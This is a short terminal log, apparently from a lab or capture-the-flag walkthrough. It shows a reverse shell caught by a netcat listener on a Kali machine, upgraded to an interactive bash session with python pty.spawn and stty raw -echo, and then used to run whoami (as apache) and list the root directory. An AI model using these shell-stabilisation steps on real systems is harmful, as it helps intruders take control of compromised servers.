 sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ export TERM=xterm
export TERM=xterm
bash-4.2$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(angellm㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
whoami
apache
bash-4.2$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-4.2$